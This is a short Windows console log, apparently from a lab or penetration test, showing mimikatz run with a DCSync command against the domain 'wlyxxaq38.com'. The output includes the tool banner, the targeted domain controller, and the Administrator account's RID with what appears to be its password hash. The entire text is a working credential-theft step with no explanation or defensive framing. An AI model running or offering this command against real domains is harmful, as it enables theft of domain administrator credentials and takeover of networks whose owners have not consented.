 C:\Users\WIN7\Desktop>mimikatz.exe "lsadump::dcsync /domain:wlyxxaq38.com /user:administrator /csv" "exit"
.#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /domain:wlyxxaq38.com /user:administrator /csv
[DC] 'wlyxxaq38.com' will be the domain
[DC] 'DC.wlyxxaq38.com' will be the DC server
[DC] 'administrator' will be the user account
500     Administrator   eac98d0a04a54551d7724b422d9d1523
mimikatz(commandline) # exit
Bye!